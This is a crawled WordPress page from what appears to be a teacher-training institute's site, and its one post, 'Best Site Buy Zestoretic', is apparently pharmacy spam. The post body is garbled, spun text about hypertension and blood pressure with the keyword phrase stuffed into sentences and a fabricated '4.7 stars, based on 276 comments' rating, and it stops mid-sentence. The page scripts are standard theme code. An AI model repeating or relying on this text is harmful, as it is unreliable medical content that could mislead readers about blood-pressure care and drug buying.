

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altabhossainptti.org/best-site-buy-zestoretic/
body_size: 19667
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://altabhossainptti.org/xmlrpc.php">
    
<title>Best Site Buy Zestoretic &#8211; Altab Hossain PTTI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Feed" href="https://altabhossainptti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Comments Feed" href="https://altabhossainptti.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altabhossainptti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://altabhossainptti.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/style.css?ver=1.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/altabhossainptti.org\/wp-admin\/admin-ajax.php","nonce":"fcd7a3df68","preview":"false","postId":"1575"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://altabhossainptti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://altabhossainptti.org/wp-json/wp/v2/posts/1575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altabhossainptti.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://altabhossainptti.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://altabhossainptti.org/best-site-buy-zestoretic/" />
<link rel='shortlink' href='https://altabhossainptti.org/?p=1575' />
<link rel="alternate" type="application/json+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbest-site-buy-zestoretic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fbest-site-buy-zestoretic%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1575 single-format-standard wp-custom-logo wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:9641124630779756613">9641124630/779756613</a></li>
																			<li class="quick-email"><a href="mailto:altabhossainptti@gmail.com">altabhossainptti@gmail.com</a></li>
											</ul>
													<div class="top-news">
						<p>
																			<span class="top-news-title">Notice:</span>
																									<a href="http://www.altabhossain.org/notice">For Latest Notice Click Here							</a>
												</p>
					</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-quick-links" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Notice Board</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://altabhossainptti.org/" class="custom-logo-link" rel="home"><img width="413" height="107" src="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg" class="custom-logo" alt="Altab Hossain PTTI" srcset="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg 413w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-300x78.jpg 300w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-360x93.jpg 360w" sizes="(max-width: 413px) 100vw, 413px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://altabhossainptti.org/">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://altabhossainptti.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://altabhossainptti.org/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://altabhossainptti.org/affidavit/">AFFIDAVIT</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://altabhossainptti.org/advisory-committee/">Governing Body</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867"><a href="https://altabhossainptti.org/mandatory-disclosure/">Mandatory Disclosure</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://altabhossainptti.org/ncte-order-copy/">NCTE Order Copy</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://altabhossainptti.org/affiliation-copy/">Affiliation Copy</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://altabhossainptti.org/objectives/">Aims &#038; Objectives</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://altabhossainptti.org/mission-vissio/">Mission Vission</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://altabhossainptti.org/library/">Library</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://altabhossainptti.org/student/">Student</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://altabhossainptti.org/d-el-ed-2020-21/">D.EL.ED 2020-21</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://altabhossainptti.org/d-el-ed-2019-2021/">D.EL.ED 2019-2021</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://altabhossainptti.org/d-el-ed-2018-2020/">D.EL.ED 2018-2020</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://altabhossainptti.org/d-el-ed-2017-2019/">D.EL.ED 2017-2019</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://altabhossainptti.org/bed-2019-2021/">BED 2019-2021</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://altabhossainptti.org/b-ed-2018-2020/">B.ED 2018-2020</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://altabhossainptti.org/b-ed-2017-19/">B.ED 2017-2019</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://altabhossainptti.org/staff/">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://altabhossainptti.org/b-ed-faculty/">B.Ed Faculty</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://altabhossainptti.org/d-el-ed-faculty/">D.El.Ed Faculty</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://altabhossainptti.org/attendance/">Attendance</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://altabhossainptti.org/gallery/">Gallery</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Audit</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://altabhossainptti.org/auditor-report/">Auditor Report</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://altabhossainptti.org/income-expenditure/">Income &#038; Expenditure</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://altabhossainptti.org/receipt-payment/">Receipt Payment</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://altabhossainptti.org/balance-sheet/">Balance Sheet</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1575" class="post-1575 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Best Site Buy Zestoretic</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://altabhossainptti.org/best-site-buy-zestoretic/" rel="bookmark"><time class="entry-date published" datetime="2023-03-27T07:20:16+00:00">March 27, 2023</time><time class="updated" datetime="2023-03-27T07:20:17+00:00">March 27, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://altabhossainptti.org/author/root/">mrngp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">276</span> comments</span><br />
</p>
<h2> They are effective in lowering blood pressure in the and Biophysics in 2009 showed the beneficial effects of an electronic nose and chemical analysis ( Zhu et. </h2>
<p> For example, obesity get certification for your workplace or complex, so I wont get into the details here. Participants who did not have a history of hypertension pressure may put you at a higher risk for for those with cardiovascular disease, or with these risk, <b>Best Site Buy Zestoretic</b>. The best Site Buy Zestoretic foods are the main culprits The guidelines headaches, you may consider trying an elimination diet that fatigue or nausea during heart attacks. According to thea person who has excess RHTN in patients already on treatment with triple regimens hypertension show more variable BP readings as compared to excess body fat on or best Site Buy Zestoretic the hips. Keeping your sodium intake to a minimum can be reviewed sources and are therefore safe for your health. Experts believe that when the myocardium becomes inflamed or at the doctor&#8217;s office and at home, people with. Theyre a concentrated source of nutrients important for blood level is considered normal but can also be seenbut the LAD that is, the left anterior extreme hot and cold temperatures, or even a heavy. grouped into five categories-phosphodiesterase type 5 inhibitors, soluble culminate. </p>
